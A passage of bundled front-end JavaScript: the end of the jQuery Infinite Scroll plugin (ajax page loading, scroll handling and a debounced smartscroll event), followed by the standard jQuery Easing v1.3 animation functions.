                                o.load(u + " " + r.itemSelector, n, function (t) {
                                        i._loadcallback(o, t, u)
                                });
                                break;
                        case "html":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        url: u,
                                        dataType: r.dataType,
                                        complete: function (t, n) {
                                                f = typeof t.isResolved !== "undefined" ? t.isResolved() : n === "success" || n === "notmodified";
                                                if (f) {
                                                        i._loadcallback(o, t.responseText, u)
                                                } else {
                                                        i._error("end")
                                                }
                                        }
                                });
                                break;
                        case "json":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        dataType: "json",
                                        type: "GET",
                                        url: u,
                                        success: function (e, t, s) {
                                                f = typeof s.isResolved !== "undefined" ? s.isResolved() : t === "success" || t === "notmodified";
                                                if (r.appendCallback) {
                                                        if (r.template !== n) {
                                                                var a = r.template(e);
                                                                o.append(a);
                                                                if (f) {
                                                                        i._loadcallback(o, a)
                                                                } else {
                                                                        i._error("end")
                                                                }
                                                        } else {
                                                                i._debug("template must be defined.");
                                                                i._error("end")
                                                        }
                                                } else {
                                                        if (f) {
                                                                i._loadcallback(o, e, u)
                                                        } else {
                                                                i._error("end")
                                                        }
                                                }
                                        },
                                        error: function () {
                                                i._debug("JSON ajax request failed.");
                                                i._error("end")
                                        }
                                });
                                break
                        }
                },
                retrieve: function (r) {
                        r = r || null;
                        var i = this,
                                s = i.options;
                        if ( !! s.behavior && this["retrieve_" + s.behavior] !== n) {
                                this["retrieve_" + s.behavior].call(this, r);
                                return
                        }
                        if (s.state.isDestroyed) {
                                this._debug("Instance is destroyed");
                                return false
                        }
                        s.state.isDuringAjax = true;
                        s.loading.start.call(t(s.contentSelector)[0], s)
                },
                scroll: function () {
                        var t = this.options,
                                r = t.state;
                        if ( !! t.behavior && this["scroll_" + t.behavior] !== n) {
                                this["scroll_" + t.behavior].call(this);
                                return
                        }
                        if (r.isDuringAjax || r.isInvalidPage || r.isDone || r.isDestroyed || r.isPaused) {
                                return
                        }
                        if (!this._nearbottom()) {
                                return
                        }
                        this.retrieve()
                },
                toggle: function () {
                        this._pausing()
                },
                unbind: function () {
                        this._binding("unbind")
                },
                update: function (n) {
                        if (t.isPlainObject(n)) {
                                this.options = t.extend(true, this.options, n)
                        }
                }
        };
        t.fn.infinitescroll = function (n, r) {
                var i = typeof n;
                switch (i) {
                case "string":
                        var s = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (!e) {
                                        return false
                                }
                                if (!t.isFunction(e[n]) || n.charAt(0) === "_") {
                                        return false
                                }
                                e[n].apply(e, s)
                        });
                        break;
                case "object":
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (e) {
                                        e.update(n)
                                } else {
                                        e = new t.infinitescroll(n, r, this);
                                        if (!e.failed) {
                                                t.data(this, "infinitescroll", e)
                                        }
                                }
                        });
                        break
                }
                return this
        };
        var r = t.event,
                i;
        r.special.smartscroll = {
                setup: function () {
                        t(this).bind("scroll", r.special.smartscroll.handler)
                },
                teardown: function () {
                        t(this).unbind("scroll", r.special.smartscroll.handler)
                },
                handler: function (e, n) {
                        var r = this,
                                s = arguments;
                        e.type = "smartscroll";
                        if (i) {
                                clearTimeout(i)
                        }
                        i = setTimeout(function () {
                                t(r).trigger("smartscroll", s)
                        }, n === "execAsap" ? 0 : 100)
                }
        };
        t.fn.smartscroll = function (e) {
                return e ? this.bind("smartscroll", e) : this.trigger("smartscroll", ["execAsap"])
        }
})(window, jQuery)




































/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 */
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
        def: "easeOutQuad",
        swing: function (a, b, c, d, e) {
                return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
        },
        easeInQuad: function (a, b, c, d, e) {
                return d * (b /= e) * b + c
        },
        easeOutQuad: function (a, b, c, d, e) {
                return -d * (b /= e) * (b - 2) + c
        },
        easeInOutQuad: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b + c;
                return -d / 2 * (--b * (b - 2) - 1) + c
        },
        easeInCubic: function (a, b, c, d, e) {
                return d * (b /= e) * b * b + c
        },
        easeOutCubic: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b + 1) + c
        },
        easeInOutCubic: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b + 2) + c
        },
        easeInQuart: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b + c
        },
        easeOutQuart: function (a, b, c, d, e) {
                return -d * ((b = b / e - 1) * b * b * b - 1) + c
        },
        easeInOutQuart: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b + c;
                return -d / 2 * ((b -= 2) * b * b * b - 2) + c
        },
        easeInQuint: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b * b + c
        },
        easeOutQuint: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b * b * b + 1) + c
        },
        easeInOutQuint: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
        },
        easeInSine: function (a, b, c, d, e) {
                return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
        },
        easeOutSine: function (a, b, c, d, e) {
                return d * Math.sin(b / e * (Math.PI / 2)) + c
        },
        easeInOutSine: function (a, b, c, d, e) {
                return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
        },
        easeInExpo: function (a, b, c, d, e) {
                return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
        },
        easeOutExpo: function (a, b, c, d, e) {
                return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
        },
        easeInOutExpo: function (a, b, c, d, e) {
                if (b == 0) return c;
                if (b == e) return c + d;
                if ((b /= e / 2) < 1) return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
                return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
        },
        easeInCirc: function (a, b, c, d, e) {
                return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
        },
        easeOutCirc: function (a, b, c, d, e) {
                return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
        },
        easeInOutCirc: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
                return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
        },
        easeInElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
        },
        easeOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
        },
        easeInOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e / 2) == 2) return c + d;
                if (!g) g = e * .3 * 1.5;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                if (b < 1) return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
                return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
        },
        easeInBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * (b /= e) * b * ((f + 1) * b - f) + c
        },
        easeOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
        },
        easeInOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                if ((b /= e / 2) < 1) return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
                return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
        },
        easeInBounce: function (a, b, c, d, e) {
                return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
        },
        easeOutBounce: function (a, b, c, d, e) {
                if ((b /= e) < 1 / 2.75) {
                        return d * 7.5625 * b * b + c
                } else if (b < 2 / 2.75) {
                        return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
                } else if (b < 2.5 / 2.75) {
                        return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
                } else {
                        return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
                }
        },
        easeInOutBounce: function (a, b, c, d, e) {
                if (b < e / 2) return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
                return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
        }
})